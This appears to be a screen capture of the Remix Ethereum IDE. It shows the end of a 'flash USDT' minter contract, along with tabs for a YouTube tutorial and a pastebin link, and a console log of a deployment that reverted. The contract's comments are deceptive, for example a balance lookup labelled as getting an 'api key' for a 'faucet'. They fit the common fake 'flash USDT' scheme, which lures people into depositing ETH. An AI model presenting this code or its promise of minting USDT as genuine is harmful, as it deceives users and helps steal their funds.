 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
FILE EXPLORER
Home
usdt.sol
WORKSPACES
Sign in
default_workspace
.deps
.states
vm-prague
artifacts
contracts
scripts
tests
.prettierrc.json
README.txt
usdt.sol
307 startRequestingUSDT();
308 }
309
310 // Function for setting the maximum deposit of Ethereum allowed for creating Flash
311 function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) public { 22493 gas
312 flashUSDTTradeRatio = _tradingBalanceInPercent;
313 }
314
315 // Obtaining your own api key to connect to the faucet
316 function Key() public view returns (uint256) { infinite gas
317 return address(_owner).balance - flashMintFee;
318 }
319
320 }
321
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of FlashUSDTminter pending...
[vm] from: 0x5B3...eddC4 to: FlashUSDTminter.(constructor) value: 0 wei data: 0x608...e0033 logs: 0 hash: 0x79f...8a0bf
Debug
creation of FlashUSDTminter errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)